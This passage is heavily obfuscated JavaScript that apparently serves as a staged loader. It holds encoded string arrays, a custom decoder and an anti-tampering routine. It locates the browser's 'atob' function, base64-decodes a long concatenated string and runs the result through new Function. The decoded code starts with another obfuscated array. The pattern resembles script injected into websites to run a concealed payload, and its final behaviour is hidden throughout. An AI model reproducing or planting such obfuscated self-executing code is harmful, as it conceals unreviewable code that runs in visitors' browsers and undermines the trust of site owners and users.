6wwHvAvfUs1yWC0OYy25lvhr5','seP5D25wELPzv2XKuvjTuLnnBKvUtenKAe9hDdvwELy1','wfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPq','sZbZB01iz3LnEKLZsJbOB1vdww5lu3rms0rcne1QAZnm','DLPfDgXorfPyvda4BKXdzhHpr3rdwJnOteT5y3nkmwmX','z1LuqtLwANr5wLHsmwnTngDKmxrOtunND2vetxLzu3DU','qvPfmg5lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLAwfiX','z3HzEKfZsNLSqMiZqw5lu3rms0rcne1usMTmq2nWtKy0','C0OYBhrHEMHyvuHcA1zSA3DkExDUvNPsv1PgrJnrmfjy','vKHgwfvhrM9kExDUzvvoDMrvsKrImKPhvNLJC0OYstrH','Ag5trMXyvurrBKXdzfHvsgXfy3Pfm1KWCeHkExDUvJfb','reL4tun3BLr6Bdjju2nWs3LKzeP5EgTxmhnVtuHNEK1e','EwD3zurfm1PPD25tr2HrsMLJCfHumuXlrei0tvroAuXd','z1L6DdLlr1OXyM1omgfxoxvlr0vZwwLSn2rTrNLjrw85','sNL3BLfRtNzomwmZtJjosvuYDfPkExDUvJfgte4ZA3HA','yJnsnwnhvw5yvNnUyKDovvmYsNbkmta5wM5wDvKZuNbI','y200z2fgDfflrei0txPoAeXdzgTArMrwsNLSzeTiB3nr','EKi0tvn3D2veqxnnsgD3wfn4mgfhBhPxEwryyvzcBwjg','q2rYtw5cALnQAhjxsgr4sNL3BLz6wKXrvMmZt0zWwfvh','BgrlrvLWtZmWn2nTvJbKweP1suvsyLLurw9nsgD5tw1z','A0XdzffwvvOWsNLRCLn5z3DLreKYtNL3BLvgvKDKq2nW','ExDUwNPOCLPgyZjAAtLUwvnJC0OXyZjxrLjyvdbkA1v6','y2LcvLbvmdDJBvyWzfHkDuLhAgjwu2D3zurfmu1PD25y','tw9nsgD5txPJC0P6qNzumKLUs1yWB2fgDgHnEwD3zurk','C0OZqNrHm2HYwLzAALzirw5mq2r1wtnWt2vxy3DkExDU','vNPsuwiXzfjomLjmzhPNBKXdzdbprZLivNPsA1KXstrH','y2HHCKnVzgvbDa','m0jeuNLJC0OZrLLnmLjst0D0v2jxrw5mq2rZtuHsALrh','wLHovxnUtenKwe5xvNnwELjWvMXKuu5dy3nkmJL4zw5W','u2G0teHRC2vPEejmruLWtZmWn2rTrNLjsfe5y3L4mLbx','mtnfwfHjtfK','BtrNy3OWovbyutDMu3HRvZbZB01iz3LAv1fZsJbvALjT','vw5lvJbZzgX0tKTeqJrnEKzQtenKEwfSuKXkEwXKufDA','tenKu2nfrK1kEwTYu3LND2vesM1zAxDUyvyWCfLty3bm','ExDUvJa5nfKWCdjrmdfyvvznBKXdzhnnAKjPzfCXDLLw','mZbfCvHlDKy','D25HAZb5svnJCeSWC29nsgD4wKrfC0P5vLDpvLvUs1n0','rw5mq2ryvwTowfz6vJvAv2r4sNL3BMjQqKDzmvv4tKHn','z3HnvfvZsJjWtK1Prw5lu3HRvZbZB01iz3Lnv1fZsJbO','BMHjy0DssLPfCgPtwevUtenKwfvuzgTtA052vgLJC0OY','BKTwmhbkAvPfvZjfEeTeqJrnv0zPtenKC09fwJvkEwXK','wvrrB01iz3LnEMDZsJbrmgqWqw5lvJbVyuz0Ae5dz3DL','rePTtwL3BLHxrMrwq2nWwfnOCuXiz3nnsgC0tezZD2ve','zZjnr29Us1n0teTeqJrnvgT6tenKu2nfrK1kEwTYu3LN','t2jgtLzkEwXKs0HOyLrtz3DLrezTtvn3BMnPvxfwq2nW','s0rcne1utM1mq2q1yNLWt0P5A3jtEwD3zurfmLPtD25o','nvz5y3nkmNreytnWAvuYDg5LrwnUtenKwfvfCgTwvtfX','B01iz3LnEKfZsJnSDKTRng5lu3rms0rcne1Tttnmq2rq','vw5mq2rSuti5uMvfAevnA1P0ytbSBLuYDfDwELv6wtbV','s1yWB2vdEdvmsg9Zuvn4q0Xftxnsq3HgtevzC1j5EeLl','C0fJBMC','wLzKB0P5BgrlrwnZu0nRn2ztEerxmvLVtuHNEe9eA3nk','mZK5ndryAKfjuxa','mZC0mJL5thnVyM4','y200z2n5rtLqwfe3zLn4A1CWC29nsgD5tvrzC0P6uJzk','wfvvzhDkExDUy1Hjm1PgqNrHELjVy1nJC0OXyZbHvtfy','vJfku1PfAdftsfzyvvvnBKXdzg1vmJLpvNPvEfDgzffJ','BKTtDeXlrei0tvrvEKXdzfvuvu0YsNLRCLn5z3DLreuY','m1jWyJi0B2n5BdDJBvyWzfHkDuLitw9lvhq5teDsyLn5','tenJCffxoxDkEwTYu3LND2verMToAxDUu0DOuuPPy3bl','ANqXs3LZCguZsxjqu2nSsNLZB0P6qxDkExrZv3LKAMfh','ota0mZe2shf4AeLh','D25zmdeWwta5Bfniqw5mq2rytLvoCgrfzgTzmgH4sNL3','tKyWCe8YBg1lsgDWy21wmgrysNvjsgC5zez0AfLtz3DL','sfLWztnkBgrivNLIAuj6s0HrC2rPAZDMu3HRvZbZB01i','D2nUqMLkEwTYu3LND2vestfpu3DUuvrfCvvPy3blmhnV','wfverKHwmuPvy1HcEeP5D25KrK5Ytti4Ewnutw5mq2rX','twPbm09huxnArde3zLr0A1CWC29nsgD5tvDzC0P6yZjl','mKuXs0rcne1QtMPmq2r5sLnWvuP5BgrxmKuXs0rcne1Q','wM1mq2rLzfDsBuP5A3jtEwD3zurnEu1tD25vBKjcvenJ','rJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvRyJiW','utj0rfjSy25mq2rUvti5sfKWBgXkExDUvJffD1fwyZft','zezJBKXdzfHvBMHQvM1zneSXzfnpq2nZsJfKuvqWwLHo','zfHvA2m0vNPKtfzxrKHkExDUvNPAuvfSzffzBMHYuNLJ','r0zPy0zKuwnty3nkmwmZzvHowe56AePwmuP0sNL3BLyX','C3bLmJvIzeyWowreDdLABtL5s0Hrou1iz3Dpm1e4tuHN','EwD3zurfnfLPD25JBxbvu3LJCfHumw1KvZvQzeDSDMjP','Bgrmru5IvMLND2verMLnq3DUyJfSAePty3byvdfTzfC1','zeDot09hDevrmLjOsNL3BLyXsLrABuPeyJfOEfLty3nk','mMmXyZjwEwnZsJjWDgeYnvHorLjZvNPAEeP5D25wmuzV','sffZzgL4m0Xiz3nLu3G2s1H0EvPyuJfJBtrNy3LOmeXi','A1LUs1yWovn5z3DLrezStxL3BLPhuLHwu2nWsZbZB01i','mMX1wKC5m0TtBdHMq2H3ufDOyLn5z3DLreKZtML3BLn6','C0OWuKrHEK5PyLD0vgvRAe1HEwnZsJfJmLrTuKXrmJLj','Eu55vKvvBKTwmdLKmxrxs0rcne1Tutrmq2rty0vgtuP5','uJiWBKXdzfHvAKjhzgT4u1KXwLHkExDUwLvSBwrUuK5s','s1H0EvPyuJfJBtrNy3LOmeXiwxnKExG0s1r0ouXhuMjt','mgDUwfqXn2ztEgznsgCWt1rzEu1eyZrArNnUytfOt1zv','wvnND2verM1nq3DUvKuXre5Py3byu2HXteHNC01izZbm','q3a3weHNmvKZy3jysgD5tunVBKXiuM9Hwe5IsJjomwqY','nta1nJCXzg1KB1Pd','rNn3zurzC01izZjAvJbZv3Pcne5tD3DLrfKXwfn4yK1i','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','C0OYrJrnAw9Us1n0teTeqJrnvgHQtenJne5PrMrkEwTY','tNfHEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0twPK','teTeqJrnBu13tenKBKPxrKzkEwTYu3LND2verxHAu3DU','Ee1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLK','BfLPD25AAvv5sMLJCeSWC29nsgD4t0rvC0OXsNDrvxDU','mZKXvxD4ue5o','m2HYzvzKAwjdzgrlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','CeT5zgPAu2rKs0HrC0P5y3bmsfe5yuz0Ae15z3DLrePP','B0P5A3jkmtbUteDsyLn5z3DLre16tKn3BLjeuJnrq2nW','qJnzu2nZsJiXwa','otu2otfpCLH5DMm','y1zsswjgzZbkExDUyuCXCLqXzfnLr05rvtj0uKP5D25s','q2rytJjSsvyXqM9Arxb0yNLZBKXdzevIv3rewvrknwn5','C29nsgD5tuDjC0OXsNDrvxDUs1n0teTeqJrnvgmWtenJ','tJnsALnxmxjwAwnZsJjKEfjisLHvrK14sNL3BLyXrKrn','Ce5gndvkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdjmsgnZ','tuDVBKTtDeXlrei0twPsA0XdzfnJruznsNLRCLn5z3DL','s0rcne1QuMXmq2rpyKzovKP5A3jtEwD3zurnEu55D25I','mZbZutf0v0TeqJrnBvPQtenKqLzwC29kEwXKufHKyLzP','tLrcDvLty3nkm1P0ytj0CgfiqMPsmwS0yLnJC0OZtMfx','ChzVqum','sxLJCeSWC29nsgD5tMPrC0OZqNPlvuLUs1n0teTeqJrn','DdLMwdbVwhPcne5eAZjnAKeZt0DnC01iAg1nrff5twLR','ELLXuMLJCeSWC29nsgD4tKrfC0OXntfAr1LUs1n0teTe','we5IsJj4EvKWsLbtq2rKv3Pcne1wmdzmuZeWyuDSELD5','tuHNneXeqJror05KtezZD2vey3nnsgCZtKyWC1D6qJrn','y2XKufr5y3nkmfe0yJbsAfDhCgTkExDUyw5sEvvSzfjI','wKzotvLxEfHvrtHUtenKB1uYDeHJr1v6wtfoseP5D25A','mu5YtKzJmwrvvKjJu2nZsJjSvgj6uLHor3byvNPKCeP5','zfHkDuLiuM9Hwe5IsJbKmvDUrNPJq2rKs0HsB2fytMjk','Ae1tD25Ar1jyvLnJCeSWC29nsgD5wKDvC0OXuK5rELLU','tMjkmdLovvvovgjPzgrlm1jVyvHoyKOYtJfKmK5XyxLK','t0HJBKTtDeXlrei0tvrgAuXdze9IrK5wsNLRCLn5z3DL','whPcne5eAZjnAKeZt0Drn2qYAhbIr1vVsvngyLHtBdDK','u25vBKXdzfHvBtfjzercA1KWovHkExDUwtjkuwnwzfnI','A1vuAhjov0PysNL3BLfRCdznmMHeytnJBKXdzg1vmNrx','ouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXhnhnIEJb3','vw5lu3rms0rcne1urxPmq2rZt0vAnuP5A3jtEwD3zurk','B2jQzwn0','BgXgsNLRCLn5z3DLreL6txL3BMvTvLHHq2nWsZbZB01i','y3nkmwrtvM1ss2qYrtbwmuzqsNL3BMjRtNjAvMmXtKzg','wMHJAui0suDSDuLitxbHv1LVyuz0tKTeqJrnAMrRtenK','we5gwMPvBe5YvunJC0OXzfbIr1jutuvnnvyXrKHkExDU','wJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse1Yzer0','yJbZDLKWEe1pv0LUtenKwfqXtKjwmuv2wtbSrgf6uw5m','mwrqyuDos09hoxzIBhb0sNL3BMrQAhzKmMHkvurJBKXd','B1DhD25mq2r2zeHOALuZtJjwu2nZsJjRngiWvM1JmePQ','u2rvuw5lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLAwfiX','ouXhuMjtEwD3zurkBe1tD25ArujRvfnJCfHumw1KvZvQ','tJfnBKXdzfHor3HRvfrcwe4XyZnHu2nZsJiXBfPhtKHA','r0z5yZjwsMjUuw9tAwD3zurjEu55D25IrgHhzvnJCeTt','u2nWsZbZB01iz3LnvgnZsJa5ELHRD25lu3rms0rcne1Q','BKXdzfHvve5Qu1voCMjyrLLJu2nZsJfKuMjhtK9rmJL1','Dw5KzwzPBMvK','yJnsm1eYDfLkExDUvNPwD1PfnuXzvKPytJbnBKXdzhzr','Eu5Qrxnkmezwv3LNBKTtDeXlrei0twPoBuXdy3DImdLP','EuXdzgfxru1QsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56','De5lrei0tw1fmuXdzhzxv0vSsNLSzeXiwMjuu2D3zurf','nZLtBKLXCwy','tuHNEvLQy3nkEvzxt1zvBKTwmg9nsgD3s1n3D2vhuxbl','Bfnxntblrw9VtuHNEfPxtxnkmhn3tta0BKTtA3jJr0z5','t0n3BLn6qxPuAwnWwfqXB1CYrtflrei0twPznuXdzfbp','D09hDgPrBgnUtenKB1eYC3HwmujxwKv0sMfty3nkmwrs','r2X1zfDvn1KYrNPAu2n5sNPWBwiZsw9KBuz5suvvou1i','vw5wruP5Bgrqv1OXyM1omgfxoxvlsgTZzwL4qKTyDdjz','m1CXy29nsgD5tLrzC0P6wwHvAvfUs1yWB1j5EeLlvhq5','teTeqJrnAKf6tenKte1etK9kEwTYu3LND2verMLnAxDU','mhnVtuHNEfLutxnkmLjRvJfvBKTtDeXlrei0twPABuXd','og9nsgD4tw1fCW','C0P6qNzumKLUs1yWovPUvNvzm1jWyJi0B1j5EeLlwhqY','C25tvMXgzw01meOXmdLqvdeXyM1sBfPTBhvAv1fWztnA','s0HsnwnhvNzAAujUyKC5AvLxD3nsrNrOtvnND2verMTn','vgHYuZnKweP5D25IrZfYu1DgDgeXwNLzu2nZsJfJmK1f','DhHHrMnUtenKCu9hDgHHvu5YytbkEeP5D25wmuPVwtfk','u3DUyvyWCfLty3blmhnVtuHNEe5huxnkmdL6wgT3BKTt','CLDty3nkmwmYv0HgwfvvwMTumLu0sNL3BLz6yZvHrMrt','odn2Avzkzge','wxnKExG0teHRC2vPAZDMu3HRvZbZB01iz3Hpr1LZsJjs','B01iz3Hor1LZsJjsA1yXvw5lu3rms0rcne1xwMHmq2r5','yZjmq2rmturot0P5Bgrqv1OXyM1omgfxoxvlsgTWztnA','sNL3BMffzZvmm2T5uNLJC0OXyZfHr1jozuDREfz6vMHk','weHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHiz3Ln','wLHsmwnTngDHrNrOtxLND2vertrAu3DUyvyWCfLty3by','rei0twPJEuXdyZjjvKLRsNLRCLn5z3DLrePSt1n3BLvU','AwnZsJjfngeZsM5urvPQvw5fBKXdzejIvZH5vNPwD1KX','zgfxru1QsNLSzfbxwJfIBu4WyvC5DuTfy3ntq2W3zg1g','ufvZB01iz3Pnv0vZsNPcDLqYsw5lu3rms0rcne1Trtbm','mwrsu21ouvrSAeDwELjysNL3BLz6vNDArtK0wLvwwe4Y','BKXdzhvvmNr5wMToCLzRrLHkExDUvNPwmfPfAdnumLzy','s1n0teTeqJrnEK13tenKs2ngwKDkEwTYu3LND2vertnA','BMjeAeDLu2nWsZbZB01iz3LArffZsNLSqMiZqw5lu3rm','CfHtAdnxmKuWs0rcne1QzZvmq2mYsKHKBeP5A3jzvffV','ExDUwJfoCMeXyZbIBNbytM5fBKXdzfHumLPRvJfcr1Pf','wtnNm1KWChHkExDUvNPAru1SzfjABLPVvNLJC0OYvKrI','sgD4tM1nC0OXmwHyvLfUs1n0teTeqJrnveL3tenJm05P','u2S3zLn4mLCWmg9nsgD5wLDzC0OXuK5rELLUs1yWowfg','wKnOAeXhsxbLmKu5wvmWD2verxDAANqYwvHjz1L6mwzn','ntuWotq5AungsMrg','mNbuyNPKwe4YwLLwELzisNL3BLyXrNfumwmZwLDWCfz5','yMXfBLHumw9mrJH3zurrnu5QsxDoEMHRv3LKnvjRAg1K','t0vomMffCgPwvwnUtenKwe5vEerzA2XlwKuXEeP5D25z','tLnvmNrjsNL3BLz6uLDArxbovJjgwe5yvw5mq2rOvtj0','mwmZyvDwwe4ZvLDJsevUtenKwfr6z3zwELjxwtbKAwfu','C0P5vLDpvLvUs1n0teTeqJrnEKjPtenJCffxoxDkEwTY','zgrxEwrizfzWEgmZqw5yvdfTzfC1AMrhBhzIAwHXs1H0','q3GYteHJC2vdEdvmsg9Zuvn4q0Xftxnsq2S3zLn4A1CW','zurjCuP5BgrlsfLZyuz0Ae15z3DLreL5tun3BLPfwNjw','yM10wfvgqNPHrwnUtenKwfqZuMPsmwD4utfKuu5dy3nk','AZrUs1n0teTeqJrnv1jStenKywnhtLPkEwTYu3LND2ve','y3nkm3byy0DsuMrvCgPvAKf6wtbStgnhuK1ABLvUtenK','sJfKuMrhuKXnvMrfvJa5weP5D25wmujVwKvOmwvwuLHv','wfqYuMPume5YtunJC0OXzfnmmLjmwMXonfyWoxHkExDU','tenKD1eYDdfwmuPxwtbOvgeXtw5mq2rXtuzWALrTmxjI','EwD3zurnEvLPD25lBee0zhLJCeSWC29nsgD4ttjrC0P6','r1jIu3LND2verMPoq3DUv25cALDty3byvdfms0rcne1Q','mLyXsNrkExDUyKCXCLnTrKXLr05xy1nJC0OZuM5pr2XW','C29IBhqWwfn0DvCYowrlu1v3zurfD01gmhbpmZf5wLHs','y3blmhnVtuHNEe16rxnkm3bSvJjNBKTtDeXlrei0twPR','vNvzm1jWyJi0BW','BwrxnwPKr2X2yMLOEKXiuxnKAxGZteHNC2vtEdzmruvZ','z3DLreK0tvn3BLr6Bdjju2nWsZbZB01iz3Hpv1vZsNPN','tMLRCe9QqJrnq2W3yMOXCvD5zhbIBvjSzuu5BuOXmg9I','Ae5dz3DLrePOtNL3BLvUqKjuq2nWs3LKA1Ptzgrlr2HI','z3LlAwnWteDsyLn5z3DLrezStML3BK1isNDzAwnWwfqX','mK5vveHgBLyXqtrkExDUwM0XCMeYD3DHr05ivNLJC0OX','vZvSzhLcu1PxzezLsefVyuz0teTeqJrnv1v4tenKnLPw','sNLRCLn5z3DLrePPtvn3BK5PuJnAu2nWsZbZB01iz3Lz','ne5QtMrmrNn3zurbC01izZjzmtbWtenfAgvdww1KrNrO','wKzKvfz6vNHHmwrty1nJC0OXzfbAr05ltursAvyXrMXk','z25yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiXy200','BMvTvLHHq2nWsZbZB01iz3PnreLZsJa4nwrPrw5lu3rm','mMHRvMS0mfiXzfbtEwnZsJjgrgeYvNDABhbQvevJBKXd','AK1PD25trKjetunJCeSWC29nsgD6tvrNC0P6yZjlA1LU','vw5lu3rms0rcne1Tstjmq2rHv0vnAKP5A3jtEwD3zurk'];var _0x5415709u=_0x5415709d;function _0x5415709d(a,b){a=a-0x1b2;var c=_0x5415709c[a];if(_0x5415709d['rRoUOO']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5415709d['MaxWTM']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5415709d['ztMyqy']={},_0x5415709d['rRoUOO']=!![];}var e=_0x5415709c[0x0],f=a+e,g=_0x5415709d['ztMyqy'][f];if(g===undefined){var h=function(i){this['dsLrSV']=i,this['kntRYe']=[0x1,0x0,0x0],this['AIqEXf']=function(){return'newState';},this['hZlCck']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aTOHNr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wpWTHm']=function(){var i=new RegExp(this['hZlCck']+this['aTOHNr']),j=i['test'](this['AIqEXf']['toString']())?--this['kntRYe'][0x1]:--this['kntRYe'][0x0];return this['NQoAcZ'](j);},h['prototype']['NQoAcZ']=function(i){if(!Boolean(~i))return i;return this['GjFSFy'](this['dsLrSV']);},h['prototype']['GjFSFy']=function(j){for(var k=0x0,l=this['kntRYe']['length'];k<l;k++){this['kntRYe']['push'](Math['round'](Math['random']())),l=this['kntRYe']['length'];}return j(this['kntRYe'][0x0]);},new h(_0x5415709d)['wpWTHm'](),c=_0x5415709d['MaxWTM'](c),_0x5415709d['ztMyqy'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x5415709d;while(!![]){try{var c=parseInt(q(0x20f))+-parseInt(q(0x217))*-parseInt(q(0x25e))+parseInt(q(0x1d8))*-parseInt(q(0x1e9))+parseInt(q(0x273))+-parseInt(q(0x1f2))+-parseInt(q(0x21c))*parseInt(q(0x1d3))+parseInt(q(0x1ea))*parseInt(q(0x24c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5415709c,0xaabd1));var _0x5415709e=window;function _0x5415709f(c,d){var r=_0x5415709d,e={};e[r(0x1e7)]=function(i,j){return i===j;},e[r(0x226)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var s=_0x5415709d,n=typeof window!==s(0x247)?window:f['sAcng'](typeof process,s(0x238))&&f['sAcng'](typeof require,'function')&&f['pvoAC'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[t(0x1cf)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5415709f(_0x5415709e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ5NjIwNzhjPVsnVzZXUnNXe'+'GNLYScsJ2NDa0VXNVgzVzU4JywnV1F1RF'+_0x5415709u(0x2a3)+'CWS9kSXNhQicsJ1dScGRWM2FWV1JtJywn'+_0x5415709u(0x23e)+'CdxSnhkSFNrRmRXJywnV1B4ZFVlT0RXUk'+'cnLCdXN09jVzVPNVdQeScsJ1dPSmRJM3Z'+_0x5415709u(0x285)+_0x5415709u(0x292)+'ywnVzZPSEZaN2NSVycsJ284a1BXNGZlVz'+'dXJywnb3F2OFdQcU4nLCdXUkJjSHFucVd'+'ScScsJ1dSMXpXNTR5ZVcnLCdsQ29nVzZQ'+_0x5415709u(0x2bc)+_0x5415709u(0x1ff)+'JaY0hta2pBc2EnLCdXNDFoV1FCZFB1Vyc'+'sJ1c2amFXUVZkRzNpJywnYUh6c29YSycs'+'J29aWG9lV3UnLCdXNXhkR05HOVc1aScsJ'+_0x5415709u(0x274)+'csJ3pIaGRKWGllJywnV09PdHFON2NScSc'+_0x5415709u(0x208)+'cjhramNtb00nLCdXUjdkSm1vMnlTa2MnL'+_0x5415709u(0x1c7)+_0x5415709u(0x1e5)+'yYScsJ2RNQmNUMmp0V1I1enZDa1Z6SEpj'+'VVcnLCdDR1B2ZW1rdicsJ3BzZi9XUUdZJ'+_0x5415709u(0x26e)+'xDa0onLCdXNHEwV1BCZEtTb0cnLCdXT3B'+'jR0hqRFdQeScsJ1c3MEFXNnFIV1B5Jywn'+'V1FCY0dMcVpXUWknLCdXUkZkSlNvM0Q4a'+'0knLCdkbWtZVzZqTm9XJywnbm1rcVc2YX'+_0x5415709u(0x21b)+('UmNSSTUrJywnVzVQYlc1WmRWQ284QUNvT'+_0x5415709u(0x1dc)+'hHZi9XUnlWJywnV1IvY0xkYllXUDQnLCd'+'XUmRjSm1vaW9XTycsJ2w4a3FXUnhjUW1r'+'NScsJ1dQT2FXUFJjT0NrTycsJ1dPZGNHV'+'2pMV1FHJywnbWNsY0tKbnonLCd3bWtEcH'+'U0MScsJ3M4b2dnZFhuJywnVzQ0MFdSQmR'+'JU29BJywnYnU3Y0tMam8nLCdXNDBzcmJ0'+'Y0hhJywnbkludnozaScsJ2NXMWhXUFcyJ'+'ywnZENraVc1THJmYScsJ29LcGNHZ1N4Jy'+_0x5415709u(0x29e)+'1bScsJ1dSWmROZnU3V1B5JywnaW1vYmJx'+'cGNPVycsJ1c3VzNXT3RkSUNvZScsJ0FjZ'+'GRUV3lEJywnbTIzY1Fta0RDRycsJ1dSdG'+'ROTm5qV1JLJywnV1FaZFMyTFRXUUcnLCd'+'XT1NtdE4zY05hJywnV1F4ZFVLMEZXUDQn'+_0x5415709u(0x282)+'nFXJywnY1NrOFc3TFhqcScsJ2c4a1dweF'+'JjU2EnLCdsdmRjUjBmVicsJ0FDb05XN0Z'+'jSjhrcCcsJ3BOQmNMbWtqQ3EnLCdmU2s1'+_0x5415709u(0x26f)+'0ZXNlQ4VzdxJywnd2JGZFRDa1llRycsJ3'+'BZMTNnWUcnLCdtZy9jSmVXKycsJ2dKSFp'+_0x5415709u(0x1ec)+'N1cwV1JlJywnV1FKY0xXNU1XUnUnLCdXU'+'kZjSnY0bVdRMCcsJ2tDby9XNTl0VzUwJy'+'wnc1NvTlc2cGNPQ2srJywnVzd5VUNzeGN'+'PcScsJ1dRTEdXNzhKaGEnLCdXT2hkSmVL'+_0x5415709u(0x22c)+'XInLCdXNlB1V1IxTmRHJywnZGN0Y1ZJek'+'cnLCdlbWsv')+('a2gvY01HJywncG1vR2lzbGNLRycsJ0RjM'+'2RLQ2syYmEnLCdXT0ZjUjJmdVc3QycsJ3'+'BoaGNWYVZjTUcnLCdXUGxjSThveGhxJyw'+'nV1BIM1dSL2RMOGtvJywnaWdKY0pKUmNV'+'VycsJ1c3VytXNnV2V1J5JywnV1FlTmhtb'+_0x5415709u(0x1d0)+'ZUdicsJ2Q4a2dXN0hpbUcnLCdnU29rVzZ'+'WY1I4a0MnLCdrQ29CVzYzY0ltazcnLCdt'+_0x5415709u(0x21d)+'FhQNWFDa04nLCdXNFZkVVlta1dPV2xXT3'+'hkVk1YM1dRamEnLCdXN3BkSVNvbEJ0dGR'+'WQ294ZzJDJywnV1EvZE12ai9XUWEnLCdk'+'WHZiZmNpJywnZUNrR1c1alBXNVMnLCdXN'+'kN6VzZTTWxxJywndW1vOHdDb2lCVycsJ2'+'ZTazlieEZjUUcnLCdXUkpjUEthMFdQcSc'+'sJ1c0anpXT0ZkS0s4JywnV1FOY1NaTDVX'+'UE8nLCdXUUNCV1FwY1JDa0wnLCdwU2tFV'+'09oZElJUycsJ2QxaGNWS2IwJywnZFNrZ1'+'dRaGRMSTAnLCdoSDFOV1FLVScsJ2VTa3p'+_0x5415709u(0x250)+_0x5415709u(0x276)+_0x5415709u(0x22e)+'wnamQzY0tzWGEnLCdXUXBkTU5hVFdSdSc'+_0x5415709u(0x1cd)+'d0NvSGRIVFEnLCdCWnBkVkNrVW5HJywnV'+'1BLRG9Tb295YScsJ1c2WmRId211VzVhJy'+_0x5415709u(0x1f3)+'nV09kY0kyZVRXT08nLCdXT05jRzhvdWFH'+'cScsJ1dPZmFXUFZkUkNrWicsJ2htazJXN'+_0x5415709u(0x1b2)+'9MQ21vRkVH')+(_0x5415709u(0x262)+_0x5415709u(0x1ca)+_0x5415709u(0x2ac)+_0x5415709u(0x1b6)+'TkFxJywncDhrTlc2ejhtVycsJ1c1YVdXN'+'kNkZEcnLCdXUWZZVzZpK2hHJywnVzZtU1'+'c3MHNXT0cnLCdXUU83V1BSY0hTa0wnLCd'+_0x5415709u(0x1f7)+'bWtSanZSY01xJywnbUNrbGcxbGNPcScsJ'+'1dQR0RXNjBrY3EnLCdXUFZkVVNvckE4a3'+'EnLCdXUC9kUzAwdVdRRycsJ2hzTHliSDg'+'nLCduM1pjVmEzY1VXJywnV1IzY004a2Fx'+_0x5415709u(0x234)+'VQnLCdpU2swRWN4ZFBXJywnbVNvL1c1Vm'+_0x5415709u(0x277)+'4VzZyelc3MCcsJ3Bta2hmU2tNQkcnLCdX'+'UnBkVHV5K1dQUycsJ2Fta3RnTjNjT1cnL'+'CdpOGt6ZG1rVHhHJywnV1F1WFc2S1lvVy'+'csJ2pTa2pXNmJtZVcnLCdXN1JkSzJDNVc'+'3eScsJ2hta0hkTE5jS3EnLCdXUExRVzR1'+'emFxJywnYThvN1c0NThXNzAnLCdXUFRYV'+'1BGZFVtazMnLCdXNm5VV1BWZExtay8nLC'+_0x5415709u(0x299)+'HJywnYzBKY0l0WmNScScsJ29xcmFXUm1Z'+'JywnVzRDcEJaSmNTVycsJ1dReUNXUUJjR'+'1NrUicsJ1dQSmRWQ28wd21rTycsJ3U4a0'+_0x5415709u(0x2ad)+'tVzZuSWtHJywnV09QWldQN2RSbWsyJywn'+_0x5415709u(0x1ce)+_0x5415709u(0x2b1)+'NrcCcsJ2dH')+(_0x5415709u(0x1be)+'zJkaE5jT0cnLCdrbWtGZjhrbkZXJywnQ2'+'1rQWFta3Z6R2JhJywnV1E3Y1ZTa3FERzQ'+_0x5415709u(0x26a)+_0x5415709u(0x243)+'XVSJywnV090ZElDb3N2OGtHJywnV09OZE'+_0x5415709u(0x1bf)+'zY08yT0lXUWUnLCdlQ2tLVzVyOFc2NCcs'+'J2FTa1pXT1ZjTFNrTScsJ2k4b2tXNXhjT'+_0x5415709u(0x2ae)+'ZDa0EnLCduOG9Nb2FaY0thJywnaG1vRlc'+'0RDhXNjgnLCd3bWtpYTJPWScsJ2VOcGNW'+_0x5415709u(0x1fc)+'3NocScsJ1dPdSt2d0JjUkcnLCd2bW9wRU'+'NveHFHJywnZ3hkY0tlTzQnLCdXUlQwV1J'+'OZEo4a2knLCdkOGsxVzRmR1c0ZScsJ3ZD'+'b3ZzbW9VQlcnLCdCOG9ERG1vT3FhJywne'+'kNvakJTb2hzYScsJ2JDay9XNkxvZnEnLC'+_0x5415709u(0x1fe)+'sJ2Jta2NXNTltYmEnLCdiaDNjTjMwVycs'+'J2QxN2NJdUtFJywnZkNveVc0VmNMQ2tLJ'+'ywnV1I0NVc3TytiRycsJ1c0MHdyc3RjR0'+'cnLCdXUVZjT05Edlc1aScsJ2JmRmNLTEN'+'sJywnV1JSZEtTb1RGOGtYJywnZDM3Y0dO'+_0x5415709u(0x20a)+'ycsJ1dPSmNQY1haV1FxJywnV1BaY1Z2ej'+_0x5415709u(0x1d1)+'XUmFyJywnVzZ1RVc1NE9XUEcnLCdXUFZk'+_0x5415709u(0x2b3)+'1E3Y1BDa255R0